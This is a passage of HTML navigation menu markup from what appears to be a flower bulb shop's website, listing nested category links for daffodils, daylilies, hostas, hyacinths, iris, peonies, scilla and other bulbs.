</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452162">
Grand Soleil d’Or</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29981897">
Triandrus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981899">
Hawera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981947">
Thalia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422040">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422042">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422044">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422046">
Grand Soleil d’Or</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422048">
Scilly White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33488932">
Inbal</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/40304652">
Split Corona Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304654">
Orangery</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304656">
Tripartite</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41696322">
Daylilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696140">
Aztec Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696328">
Bengaleer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696332">
Bonanza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696336">
Breathless Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696340">
Buttered Popcorn</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696344">
Butterscotch Ruffles</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696348">
Catherine Woodbury</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696142">
Chicago Apache</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696354">
Daylily Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696356">
Double Charm</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696420">
El Desperado</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696358">
Erin Prairie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696360">
Frans Hals</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696364">
George Caleb Bingham</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696366">
Grape Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696422">
Hall's Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696370">
Happy Returns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696424">
Hazel Sawyer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696372">
Hyperion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696374">
Ice Carnival</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696376">
Jolyene Nichole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696378">
Kwanzo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696380">
Lavender Blush</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804184">
Lemon Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696384">
Mary Reed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696388">
Mary Todd</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696392">
Mauna Loa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804186">
Ming Toy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696426">
My Melinda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696394">
Orange Flame</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696398">
Prairie Blue Eyes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696400">
Purple Waters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696402">
Rose Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804366">
Rosebud</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696406">
Siloam Plum Tree</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696410">
Siloam Rainbow Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696414">
Stella d’Oro</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696146">
Strawberry Candy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696416">
Strutters Ball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696418">
Wilson’s Yellow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846292">
Wine Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41696144">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30452198">
Hostas<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452200">
Albo Marginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848320">
August Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847318">
Captain Kirk</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41848520">
First Frost</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40320146">
Fortunei Aureomarginata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847520">
Guacamole</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31390122">
Hosta Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40316490">
Francee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318120">
Halcyon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40319324">
Gold Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847322">
Night Before Christmas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317936">
Sieboldiana 'Elegans'</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40317944">
Wide Brim</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847328">
Wolverine</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40318126">
Minuteman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371164">
Royal Standard</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40467518">
All Green</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612524">
Variegated Hosta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847326">
Vulcan</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41817720">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817722">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817724">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817726">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817728">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817730">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817732">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817734">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817736">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817738">
Siberica Blue</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279319">
Hyacinths<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807715">
Carnegie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413220">
City of Haarlem</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413222">
Delft Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413224">
Fondant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413226">
Gypsy Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413228">
Jan Bos</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413230">
King of the Blues</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413232">
Peter Stuyvesant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413234">
Pink Pearl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413236">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809318">
Hyacinth Colletcion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306970">
Blue Jacket</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40755318">
Marie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41400918">
Yellowstone</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30253097">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047297">
Bearded Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30467792">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468430">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764704">
Bearded Iris by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280113">
Dutch Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807907">
Blue Magic</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405502">
Apollo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405504">
Purple Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405506">
Holland White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405508">
Saturnus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30405510">
Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452186">
Hildegarde</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469204">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306192">
Day Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306194">
Rush Light</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306196">
Salvatore</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306198">
Strong Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40306200">
White Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815318">
Blue Ribbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815320">
Telstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815322">
Symphony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815324">
Golden Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815326">
Casa Blanca</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268903">
Japanese Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410520">
Rising Sun</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30046905">
Siberian Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410516">
Snow Queen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410518">
Caesar’s Brother</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31371128">
Siberian Iris Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30410522">
Dwarf Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410524">
Reticulata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410526">
Pixie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410528">
J.S. Dijt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30410530">
Danfordiae</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469208">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682359">
Mixed</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413250">
Leucojum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413252">
Aestivum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280117">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27306909">
Asiatic Lilies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27306711">
Oriental Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682925">
Stargazer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422002">
Siberia</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422008">
Lycoris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422010">
Albiflora</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422012">
Aurea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422014">
Radiata</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422016">
Squamigera</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784718">
Sprengeri</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422018">
Muscari<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422020">
Fantasy Creation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422022">
Album</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422024">
Plumosum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422026">
Latifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422028">
Armeniacum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802722">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41801358">
Neglectum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41804208">
Auscheri White Magic</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41021026">
Oxalis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021028">
Oxalis Regnellii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021030">
Oxalis Regnellii Triangularis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41021032">
Oxalis Tetraphylla</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30512416">
Paperwhites<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512422">
Nony</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30512424">
Ziva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33518716">
Inbal Paperwhite Daffodil</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41788132">
Forcing Vase Gift Kit</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279311">
Peonies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422050">
Felix Supreme</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807701">
Edulus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422052">
Festiva Maxima</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422054">
Jules Elie</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422056">
Karl Rosenfeld</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422058">
Sarah Bernhardt</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30422060">
Shirley Temple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33251652">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007348">
Single Pink</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007936">
Nippon Beauty</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/36007940">
Sorbet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775993">
Krinkled White</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682213">
Mixed Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40308938">
Baroness Schroeder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40749524">
J. Red</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612142">
Immaculee</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39775995">
Adolphe Rousseau</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818342">
Scilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41818344">
Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818346">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818348">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818350">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818352">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818354">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818356">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818358">
Scilla Peruviana White Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818360">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41818362">
Siberica Blue</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30422072">
Scilla/Hyacinthoides<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794462">
Hyacinthoides Alba (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499925">
Hyacinthoides Excelsior (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499927">
Hyacinthoides Mixed (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499929">
Hyacinthoides Rosea (Spanish Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499931">
English Bluebells</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39499943">
Scilla Tubergeniana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778560">
Siberica Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41778562">
Siberica Blue</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794434">
Scilla Peruviana</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794436">
Scilla Peruviana White Moon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29686297">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/31976126">
Arum<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31976128">
Italicum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452196">
Babiana Stricta</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047299">
Camassia<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30322297">
Camassia Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324297">
Cusickii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324299">
Leichtlinii Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324301">
Quamash</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682997">
Chionodoxa<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682999">
Forbesii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683001">
Pink Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683003">
Gigantea Alba</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41715324">
Mixed</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/41142836">
Eranthis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41142838">
Eranthis Cilicia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41794738">
Freesia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413204">
Fritillaria<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413206">
Persica</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413208">
Meleagris</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30413210">
Galanthus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413212">
Galanthus Nivalis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30413214">
Galanthus Nivalis Flore Pieno</a></div>
